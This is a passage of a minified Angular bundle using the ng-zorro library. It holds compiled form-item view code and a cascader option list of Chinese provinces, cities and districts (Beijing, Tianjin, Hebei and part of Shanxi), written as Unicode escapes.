n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,d)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzWarningTip)}),null)}function p(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzErrorTip)}))}function f(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,p)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzErrorTip)}),null)}function m(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzValidatingTip)}))}function h(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,m)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzValidatingTip)}),null)}function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,c)),n["\u0275did"](3,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,s)),n["\u0275did"](5,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,f)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,h)),n["\u0275did"](9,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.showSuccessTip),l(e,5,0,a.showWarningTip),l(e,7,0,a.showErrorTip),l(e,9,0,a.showValidatingTip)}),(function(l,e){l(e,1,0,void 0)}))}function C(l){return n["\u0275vid"](0,[n["\u0275ncd"](null,1),(l()(),n["\u0275and"](0,null,null,0))],null,null)}function I(l){return n["\u0275vid"](0,[n["\u0275ncd"](null,2),(l()(),n["\u0275and"](0,null,null,0))],null,null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzExtra)}))}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,T)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzExtra)}),null)}function R(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),n["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),n["\u0275ncd"](null,0),(l()(),n["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,o)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](9,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](11,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](13,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](15,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-form-item-control",a.controlClassMap),l(e,7,0,a.nzHasFeedback&&a.iconType),l(e,9,0,a.showSuccessTip||a.showWarningTip||a.showErrorTip||a.showValidatingTip),l(e,11,0,!a.hasTips),l(e,13,0,!a.nzExtra),l(e,15,0,a.nzExtra)}),null)}var x=n["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function k(l){return n["\u0275vid"](2,[n["\u0275ncd"](null,0)],null,null)}var w=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function N(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),n["\u0275ncd"](null,0)],null,(function(l,e){var a=e.component;l(e,0,0,a.nzFor,"default"===a.noColon?a.defaultNoColon:a.nzNoColon,a.nzRequired)}))}},"wxO/":function(l,e,a){"use strict";a.d(e,"a",(function(){return u}));var n=a("CcnG"),u=function(){function l(){this.options=[{value:"\u5317\u4eac\u5e02",label:"\u5317\u4eac\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e1c\u57ce\u533a",label:"\u4e1c\u57ce\u533a"},{value:"\u897f\u57ce\u533a",label:"\u897f\u57ce\u533a"},{value:"\u5d07\u6587\u533a",label:"\u5d07\u6587\u533a"},{value:"\u5ba3\u6b66\u533a",label:"\u5ba3\u6b66\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e30\u53f0\u533a",label:"\u4e30\u53f0\u533a"},{value:"\u77f3\u666f\u5c71\u533a",label:"\u77f3\u666f\u5c71\u533a"},{value:"\u6d77\u6dc0\u533a",label:"\u6d77\u6dc0\u533a"},{value:"\u95e8\u5934\u6c9f\u533a",label:"\u95e8\u5934\u6c9f\u533a"},{value:"\u623f\u5c71\u533a",label:"\u623f\u5c71\u533a"},{value:"\u901a\u5dde\u533a",label:"\u901a\u5dde\u533a"},{value:"\u987a\u4e49\u533a",label:"\u987a\u4e49\u533a"},{value:"\u660c\u5e73\u533a",label:"\u660c\u5e73\u533a"},{value:"\u5927\u5174\u533a",label:"\u5927\u5174\u533a"},{value:"\u6000\u67d4\u533a",label:"\u6000\u67d4\u533a"},{value:"\u5e73\u8c37\u533a",label:"\u5e73\u8c37\u533a"},{value:"\u5bc6\u4e91\u53bf",label:"\u5bc6\u4e91\u53bf"},{value:"\u5ef6\u5e86\u53bf",label:"\u5ef6\u5e86\u53bf"}]}]},{value:"\u5929\u6d25\u5e02",label:"\u5929\u6d25\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6cb3\u897f\u533a",label:"\u6cb3\u897f\u533a"},{value:"\u5357\u5f00\u533a",label:"\u5357\u5f00\u533a"},{value:"\u6cb3\u5317\u533a",label:"\u6cb3\u5317\u533a"},{value:"\u7ea2\u6865\u533a",label:"\u7ea2\u6865\u533a"},{value:"\u5858\u6cbd\u533a",label:"\u5858\u6cbd\u533a"},{value:"\u6c49\u6cbd\u533a",label:"\u6c49\u6cbd\u533a"},{value:"\u5927\u6e2f\u533a",label:"\u5927\u6e2f\u533a"},{value:"\u4e1c\u4e3d\u533a",label:"\u4e1c\u4e3d\u533a"},{value:"\u897f\u9752\u533a",label:"\u897f\u9752\u533a"},{value:"\u6d25\u5357\u533a",label:"\u6d25\u5357\u533a"},{value:"\u5317\u8fb0\u533a",label:"\u5317\u8fb0\u533a"},{value:"\u6b66\u6e05\u533a",label:"\u6b66\u6e05\u533a"},{value:"\u5b9d\u577b\u533a",label:"\u5b9d\u577b\u533a"},{value:"\u5b81\u6cb3\u53bf",label:"\u5b81\u6cb3\u53bf"},{value:"\u9759\u6d77\u53bf",label:"\u9759\u6d77\u53bf"},{value:"\u84df\u53bf",label:"\u84df\u53bf"}]}]},{value:"\u6cb3\u5317\u7701",label:"\u6cb3\u5317\u7701",children:[{value:"\u77f3\u5bb6\u5e84\u5e02",label:"\u77f3\u5bb6\u5e84\u5e02",children:[{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u4e95\u9649\u77ff\u533a",label:"\u4e95\u9649\u77ff\u533a"},{value:"\u88d5\u534e\u533a",label:"\u88d5\u534e\u533a"},{value:"\u4e95\u9649\u53bf",label:"\u4e95\u9649\u53bf"},{value:"\u6b63\u5b9a\u53bf",label:"\u6b63\u5b9a\u53bf"},{value:"\u683e\u57ce\u53bf",label:"\u683e\u57ce\u53bf"},{value:"\u884c\u5510\u53bf",label:"\u884c\u5510\u53bf"},{value:"\u7075\u5bff\u53bf",label:"\u7075\u5bff\u53bf"},{value:"\u9ad8\u9091\u53bf",label:"\u9ad8\u9091\u53bf"},{value:"\u6df1\u6cfd\u53bf",label:"\u6df1\u6cfd\u53bf"},{value:"\u8d5e\u7687\u53bf",label:"\u8d5e\u7687\u53bf"},{value:"\u65e0\u6781\u53bf",label:"\u65e0\u6781\u53bf"},{value:"\u5e73\u5c71\u53bf",label:"\u5e73\u5c71\u53bf"},{value:"\u5143\u6c0f\u53bf",label:"\u5143\u6c0f\u53bf"},{value:"\u8d75\u53bf",label:"\u8d75\u53bf"},{value:"\u8f9b\u96c6\u5e02",label:"\u8f9b\u96c6\u5e02"},{value:"\u85c1\u57ce\u5e02",label:"\u85c1\u57ce\u5e02"},{value:"\u664b\u5dde\u5e02",label:"\u664b\u5dde\u5e02"},{value:"\u65b0\u4e50\u5e02",label:"\u65b0\u4e50\u5e02"},{value:"\u9e7f\u6cc9\u5e02",label:"\u9e7f\u6cc9\u5e02"}]},{value:"\u5510\u5c71\u5e02",label:"\u5510\u5c71\u5e02",children:[{value:"\u8def\u5357\u533a",label:"\u8def\u5357\u533a"},{value:"\u8def\u5317\u533a",label:"\u8def\u5317\u533a"},{value:"\u53e4\u51b6\u533a",label:"\u53e4\u51b6\u533a"},{value:"\u5f00\u5e73\u533a",label:"\u5f00\u5e73\u533a"},{value:"\u4e30\u5357\u533a",label:"\u4e30\u5357\u533a"},{value:"\u4e30\u6da6\u533a",label:"\u4e30\u6da6\u533a"},{value:"\u6ee6\u53bf",label:"\u6ee6\u53bf"},{value:"\u6ee6\u5357\u53bf",label:"\u6ee6\u5357\u53bf"},{value:"\u4e50\u4ead\u53bf",label:"\u4e50\u4ead\u53bf"},{value:"\u8fc1\u897f\u53bf",label:"\u8fc1\u897f\u53bf"},{value:"\u7389\u7530\u53bf",label:"\u7389\u7530\u53bf"},{value:"\u5510\u6d77\u53bf",label:"\u5510\u6d77\u53bf"},{value:"\u9075\u5316\u5e02",label:"\u9075\u5316\u5e02"},{value:"\u8fc1\u5b89\u5e02",label:"\u8fc1\u5b89\u5e02"}]},{value:"\u79e6\u7687\u5c9b\u5e02",label:"\u79e6\u7687\u5c9b\u5e02",children:[{value:"\u6d77\u6e2f\u533a",label:"\u6d77\u6e2f\u533a"},{value:"\u5c71\u6d77\u5173\u533a",label:"\u5c71\u6d77\u5173\u533a"},{value:"\u5317\u6234\u6cb3\u533a",label:"\u5317\u6234\u6cb3\u533a"},{value:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u9ece\u53bf",label:"\u660c\u9ece\u53bf"},{value:"\u629a\u5b81\u53bf",label:"\u629a\u5b81\u53bf"},{value:"\u5362\u9f99\u53bf",label:"\u5362\u9f99\u53bf"}]},{value:"\u90af\u90f8\u5e02",label:"\u90af\u90f8\u5e02",children:[{value:"\u90af\u5c71\u533a",label:"\u90af\u5c71\u533a"},{value:"\u4e1b\u53f0\u533a",label:"\u4e1b\u53f0\u533a"},{value:"\u590d\u5174\u533a",label:"\u590d\u5174\u533a"},{value:"\u5cf0\u5cf0\u77ff\u533a",label:"\u5cf0\u5cf0\u77ff\u533a"},{value:"\u90af\u90f8\u53bf",label:"\u90af\u90f8\u53bf"},{value:"\u4e34\u6f33\u53bf",label:"\u4e34\u6f33\u53bf"},{value:"\u6210\u5b89\u53bf",label:"\u6210\u5b89\u53bf"},{value:"\u5927\u540d\u53bf",label:"\u5927\u540d\u53bf"},{value:"\u6d89\u53bf",label:"\u6d89\u53bf"},{value:"\u78c1\u53bf",label:"\u78c1\u53bf"},{value:"\u80a5\u4e61\u53bf",label:"\u80a5\u4e61\u53bf"},{value:"\u6c38\u5e74\u53bf",label:"\u6c38\u5e74\u53bf"},{value:"\u90b1\u53bf",label:"\u90b1\u53bf"},{value:"\u9e21\u6cfd\u53bf",label:"\u9e21\u6cfd\u53bf"},{value:"\u5e7f\u5e73\u53bf",label:"\u5e7f\u5e73\u53bf"},{value:"\u9986\u9676\u53bf",label:"\u9986\u9676\u53bf"},{value:"\u9b4f\u53bf",label:"\u9b4f\u53bf"},{value:"\u66f2\u5468\u53bf",label:"\u66f2\u5468\u53bf"},{value:"\u6b66\u5b89\u5e02",label:"\u6b66\u5b89\u5e02"}]},{value:"\u90a2\u53f0\u5e02",label:"\u90a2\u53f0\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u90a2\u53f0\u53bf",label:"\u90a2\u53f0\u53bf"},{value:"\u4e34\u57ce\u53bf",label:"\u4e34\u57ce\u53bf"},{value:"\u5185\u4e18\u53bf",label:"\u5185\u4e18\u53bf"},{value:"\u67cf\u4e61\u53bf",label:"\u67cf\u4e61\u53bf"},{value:"\u9686\u5c27\u53bf",label:"\u9686\u5c27\u53bf"},{value:"\u4efb\u53bf",label:"\u4efb\u53bf"},{value:"\u5357\u548c\u53bf",label:"\u5357\u548c\u53bf"},{value:"\u5b81\u664b\u53bf",label:"\u5b81\u664b\u53bf"},{value:"\u5de8\u9e7f\u53bf",label:"\u5de8\u9e7f\u53bf"},{value:"\u65b0\u6cb3\u53bf",label:"\u65b0\u6cb3\u53bf"},{value:"\u5e7f\u5b97\u53bf",label:"\u5e7f\u5b97\u53bf"},{value:"\u5e73\u4e61\u53bf",label:"\u5e73\u4e61\u53bf"},{value:"\u5a01\u53bf",label:"\u5a01\u53bf"},{value:"\u6e05\u6cb3\u53bf",label:"\u6e05\u6cb3\u53bf"},{value:"\u4e34\u897f\u53bf",label:"\u4e34\u897f\u53bf"},{value:"\u5357\u5bab\u5e02",label:"\u5357\u5bab\u5e02"},{value:"\u6c99\u6cb3\u5e02",label:"\u6c99\u6cb3\u5e02"}]},{value:"\u4fdd\u5b9a\u5e02",label:"\u4fdd\u5b9a\u5e02",children:[{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u5317\u5e02\u533a",label:"\u5317\u5e02\u533a"},{value:"\u5357\u5e02\u533a",label:"\u5357\u5e02\u533a"},{value:"\u6ee1\u57ce\u53bf",label:"\u6ee1\u57ce\u53bf"},{value:"\u6e05\u82d1\u53bf",label:"\u6e05\u82d1\u53bf"},{value:"\u6d9e\u6c34\u53bf",label:"\u6d9e\u6c34\u53bf"},{value:"\u961c\u5e73\u53bf",label:"\u961c\u5e73\u53bf"},{value:"\u5f90\u6c34\u53bf",label:"\u5f90\u6c34\u53bf"},{value:"\u5b9a\u5174\u53bf",label:"\u5b9a\u5174\u53bf"},{value:"\u5510\u53bf",label:"\u5510\u53bf"},{value:"\u9ad8\u9633\u53bf",label:"\u9ad8\u9633\u53bf"},{value:"\u5bb9\u57ce\u53bf",label:"\u5bb9\u57ce\u53bf"},{value:"\u6d9e\u6e90\u53bf",label:"\u6d9e\u6e90\u53bf"},{value:"\u671b\u90fd\u53bf",label:"\u671b\u90fd\u53bf"},{value:"\u5b89\u65b0\u53bf",label:"\u5b89\u65b0\u53bf"},{value:"\u6613\u53bf",label:"\u6613\u53bf"},{value:"\u66f2\u9633\u53bf",label:"\u66f2\u9633\u53bf"},{value:"\u8821\u53bf",label:"\u8821\u53bf"},{value:"\u987a\u5e73\u53bf",label:"\u987a\u5e73\u53bf"},{value:"\u535a\u91ce\u53bf",label:"\u535a\u91ce\u53bf"},{value:"\u96c4\u53bf",label:"\u96c4\u53bf"},{value:"\u6dbf\u5dde\u5e02",label:"\u6dbf\u5dde\u5e02"},{value:"\u5b9a\u5dde\u5e02",label:"\u5b9a\u5dde\u5e02"},{value:"\u5b89\u56fd\u5e02",label:"\u5b89\u56fd\u5e02"},{value:"\u9ad8\u7891\u5e97\u5e02",label:"\u9ad8\u7891\u5e97\u5e02"}]},{value:"\u5f20\u5bb6\u53e3\u5e02",label:"\u5f20\u5bb6\u53e3\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u5ba3\u5316\u533a",label:"\u5ba3\u5316\u533a"},{value:"\u4e0b\u82b1\u56ed\u533a",label:"\u4e0b\u82b1\u56ed\u533a"},{value:"\u5ba3\u5316\u53bf",label:"\u5ba3\u5316\u53bf"},{value:"\u5f20\u5317\u53bf",label:"\u5f20\u5317\u53bf"},{value:"\u5eb7\u4fdd\u53bf",label:"\u5eb7\u4fdd\u53bf"},{value:"\u6cbd\u6e90\u53bf",label:"\u6cbd\u6e90\u53bf"},{value:"\u5c1a\u4e49\u53bf",label:"\u5c1a\u4e49\u53bf"},{value:"\u851a\u53bf",label:"\u851a\u53bf"},{value:"\u9633\u539f\u53bf",label:"\u9633\u539f\u53bf"},{value:"\u6000\u5b89\u53bf",label:"\u6000\u5b89\u53bf"},{value:"\u4e07\u5168\u53bf",label:"\u4e07\u5168\u53bf"},{value:"\u6000\u6765\u53bf",label:"\u6000\u6765\u53bf"},{value:"\u6dbf\u9e7f\u53bf",label:"\u6dbf\u9e7f\u53bf"},{value:"\u8d64\u57ce\u53bf",label:"\u8d64\u57ce\u53bf"},{value:"\u5d07\u793c\u53bf",label:"\u5d07\u793c\u53bf"}]},{value:"\u627f\u5fb7\u5e02",label:"\u627f\u5fb7\u5e02",children:[{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u53cc\u6ee6\u533a",label:"\u53cc\u6ee6\u533a"},{value:"\u9e70\u624b\u8425\u5b50\u77ff\u533a",label:"\u9e70\u624b\u8425\u5b50\u77ff\u533a"},{value:"\u627f\u5fb7\u53bf",label:"\u627f\u5fb7\u53bf"},{value:"\u5174\u9686\u53bf",label:"\u5174\u9686\u53bf"},{value:"\u5e73\u6cc9\u53bf",label:"\u5e73\u6cc9\u53bf"},{value:"\u6ee6\u5e73\u53bf",label:"\u6ee6\u5e73\u53bf"},{value:"\u9686\u5316\u53bf",label:"\u9686\u5316\u53bf"},{value:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6ca7\u5dde\u5e02",label:"\u6ca7\u5dde\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u8fd0\u6cb3\u533a",label:"\u8fd0\u6cb3\u533a"},{value:"\u6ca7\u53bf",label:"\u6ca7\u53bf"},{value:"\u9752\u53bf",label:"\u9752\u53bf"},{value:"\u4e1c\u5149\u53bf",label:"\u4e1c\u5149\u53bf"},{value:"\u6d77\u5174\u53bf",label:"\u6d77\u5174\u53bf"},{value:"\u76d0\u5c71\u53bf",label:"\u76d0\u5c71\u53bf"},{value:"\u8083\u5b81\u53bf",label:"\u8083\u5b81\u53bf"},{value:"\u5357\u76ae\u53bf",label:"\u5357\u76ae\u53bf"},{value:"\u5434\u6865\u53bf",label:"\u5434\u6865\u53bf"},{value:"\u732e\u53bf",label:"\u732e\u53bf"},{value:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6cca\u5934\u5e02",label:"\u6cca\u5934\u5e02"},{value:"\u4efb\u4e18\u5e02",label:"\u4efb\u4e18\u5e02"},{value:"\u9ec4\u9a85\u5e02",label:"\u9ec4\u9a85\u5e02"},{value:"\u6cb3\u95f4\u5e02",label:"\u6cb3\u95f4\u5e02"}]},{value:"\u5eca\u574a\u5e02",label:"\u5eca\u574a\u5e02",children:[{value:"\u5b89\u6b21\u533a",label:"\u5b89\u6b21\u533a"},{value:"\u5e7f\u9633\u533a",label:"\u5e7f\u9633\u533a"},{value:"\u56fa\u5b89\u53bf",label:"\u56fa\u5b89\u53bf"},{value:"\u6c38\u6e05\u53bf",label:"\u6c38\u6e05\u53bf"},{value:"\u9999\u6cb3\u53bf",label:"\u9999\u6cb3\u53bf"},{value:"\u5927\u57ce\u53bf",label:"\u5927\u57ce\u53bf"},{value:"\u6587\u5b89\u53bf",label:"\u6587\u5b89\u53bf"},{value:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9738\u5dde\u5e02",label:"\u9738\u5dde\u5e02"},{value:"\u4e09\u6cb3\u5e02",label:"\u4e09\u6cb3\u5e02"}]},{value:"\u8861\u6c34\u5e02",label:"\u8861\u6c34\u5e02",children:[{value:"\u6843\u57ce\u533a",label:"\u6843\u57ce\u533a"},{value:"\u67a3\u5f3a\u53bf",label:"\u67a3\u5f3a\u53bf"},{value:"\u6b66\u9091\u53bf",label:"\u6b66\u9091\u53bf"},{value:"\u6b66\u5f3a\u53bf",label:"\u6b66\u5f3a\u53bf"},{value:"\u9976\u9633\u53bf",label:"\u9976\u9633\u53bf"},{value:"\u5b89\u5e73\u53bf",label:"\u5b89\u5e73\u53bf"},{value:"\u6545\u57ce\u53bf",label:"\u6545\u57ce\u53bf"},{value:"\u666f\u53bf",label:"\u666f\u53bf"},{value:"\u961c\u57ce\u53bf",label:"\u961c\u57ce\u53bf"},{value:"\u5180\u5dde\u5e02",label:"\u5180\u5dde\u5e02"},{value:"\u6df1\u5dde\u5e02",label:"\u6df1\u5dde\u5e02"}]}]},{value:"\u5c71\u897f\u7701",label:"\u5c71\u897f\u7701",children:[{value:"\u592a\u539f\u5e02",label:"\u592a\u539f\u5e02",children:[{value:"\u5c0f\u5e97\u533a",label:"\u5c0f\u5e97\u533a"},{value:"\u8fce\u6cfd\u533a",label:"\u8fce\u6cfd\u533a"},{value:"\u674f\u82b1\u5cad\u533a",label:"\u674f\u82b1\u5cad\u533a"},{value:"\u5c16\u8349\u576a\u533a",label:"\u5c16\u8349\u576a\u533a"},{value:"\u4e07\u67cf\u6797\u533a",label:"\u4e07\u67cf\u6797\u533a"},{value:"\u664b\u6e90\u533a",label:"\u664b\u6e90\u533a"},{value:"\u6e05\u5f90\u53bf",label:"\u6e05\u5f90\u53bf"},{value:"\u9633\u66f2\u53bf",label:"\u9633\u66f2\u53bf"},{value:"\u5a04\u70e6\u53bf",label:"\u5a04\u70e6\u53bf"},{value:"\u53e4\u4ea4\u5e02",label:"\u53e4\u4ea4\u5e02"}]},{value:"\u5927\u540c\u5e02",label:"\u5927\u540c\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u5357\u90ca\u533a",label:"\u5357\u90ca\u533a"},{value:"\u65b0\u8363\u533a",label:"\u65b0\u8363\u533a"},{value:"\u9633\u9ad8\u53bf",label:"\u9633\u9ad8\u53bf"},{value:"\u5929\u9547\u53bf",label:"\u5929\u9547\u53bf"},{value:"\u5e7f\u7075\u53bf",label:"\u5e7f\u7075\u53bf"},{value:"\u7075\u4e18\u53bf",label:"\u7075\u4e18\u53bf"},{value:"\u6d51\u6e90\u53bf",label:"\u6d51\u6e90\u53bf"},{value:"\u5de6\u4e91\u53bf",label:"\u5de6\u4e91\u53bf"},{value:"\u5927\u540c\u53bf",label:"\u5927\u540c\u53bf"}]},{value:"\u9633\u6cc9\u5e02",label:"\u9633\u6cc9\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u5e73\u5b9a\u53bf",label:"\u5e73\u5b9a\u53bf"},{value:"\u76c2\u53bf",label:"\u76c2\u53bf"}]},{value:"\u957f\u6cbb\u5e02",label:"\u957f\u6cbb\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u957f\u6cbb\u53bf",label:"\u957f\u6cbb\u53bf"},{value:"\u8944\u57a3\u53bf",label:"\u8944\u57a3\u53bf"},{value:"\u5c6f\u7559\u53bf",label:"\u5c6f\u7559\u53bf"},{value:"\u5e73\u987a\u53bf",label:"\u5e73\u987a\u53bf"},{value:"\u9ece\u57ce\u53bf",label:"\u9ece\u57ce\u53bf"},{value:"\u58f6\u5173\u53bf",label:"\u58f6\u5173\u53bf"},{value:"\u957f\u5b50\u53bf",label:"\u957f\u5b50\u53bf"},{value:"\u6b66\u4e61\u53bf",label:"\u6b66\u4e61\u53bf"},{value:"\u6c81\u53bf",label:"\u6c81\u53bf"},{value:"\u6c81\u6e90\u53bf",label:"\u6c81\u6e90\u53bf"},{value:"\u6f5e\u57ce\u5e02",label:"\u6f5e\u57ce\u5e02"}]},{value:"\u664b\u57ce\u5e02",label:"\u664b\u57ce\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6c81\u6c34\u53bf",label:"\u6c81\u6c34\u53bf"},{value:"\u9633\u57ce\u53bf",label:"\u9633\u57ce\u53bf"},{value:"\u9675\u5ddd\u53bf",label:"\u9675\u5ddd\u53bf"},{value:"\u6cfd\u5dde\u53bf",label:"\u6cfd\u5dde\u53bf"},{value:"\u9ad8\u5e73\u5e02",label:"\u9ad8\u5e73\u5e02"}]},{value:"\u6714\u5dde\u5e02",label:"\u6714\u5dde\u5e02",children:[{value:"\u6714\u57ce\u533a",label:"\u6714\u57ce\u533a"},{value:"\u5e73\u9c81\u533a",label:"\u5e73\u9c81\u533a"},{value:"\u5c71\u9634\u53bf",label:"\u5c71\u9634\u53bf"},{value:"\u5e94\u53bf",label:"\u5e94\u53bf"},{value:"\u53f3\u7389\u53bf",label:"\u53f3\u7389\u53bf"},{value:"\u6000\u4ec1\u53bf",label:"\u6000\u4ec1\u53bf"}]},{value:"\u664b\u4e2d\u5e02",label:"\u664b\u4e2d\u5e02",children:[{value:"\u6986\u6b21\u533a",label:"\u6986\u6b21\u533a"},{value:"\u6986\u793e\u53bf",label:"\u6986\u793e\u53bf"},{value:"\u5de6\u6743\u53bf",label:"\u5de6\u6743\u53bf"},{value:"\u548c\u987a\u53bf",label:"\u548c\u987a\u53bf"},{value:"\u6614\u9633\u53bf",label:"\u6614\u9633\u53bf"},{value:"\u5bff\u9633\u53bf",label:"\u5bff\u9633\